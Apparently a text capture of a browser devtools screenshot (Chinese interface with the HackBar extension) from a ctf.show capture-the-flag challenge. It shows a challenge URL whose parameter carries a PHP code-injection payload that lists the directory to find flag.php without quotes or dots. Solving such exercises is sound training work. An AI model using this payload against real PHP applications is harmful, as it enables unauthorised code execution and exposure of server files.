 flag.php
欢迎 元素 控制台 源代码 性能 网络 应用程序 Lighthouse CSS 概述 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://070beddd-7bf8-495f-94a8-63d397954755.challenge.ctf.show/?c=print_r(next(array_reverse(scandir(pos(localeconv())))));